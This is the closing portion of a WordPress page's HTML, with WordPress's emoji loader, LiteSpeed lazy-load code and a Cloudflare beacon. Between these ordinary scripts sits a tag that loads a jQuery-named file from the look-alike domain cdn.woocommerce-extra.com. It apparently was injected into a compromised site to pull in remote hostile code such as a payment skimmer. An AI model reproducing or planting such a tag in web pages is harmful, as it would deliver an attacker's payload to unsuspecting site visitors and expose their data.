n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://teeruto.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.woocommerce-extra.com/woocommerce/includes/js/jquery.min.core.js?ver=3.1.3" referrerpolicy="origin"></script>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bfecef45445b49e89abaca6ea025efa5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-17 18:39:12 -->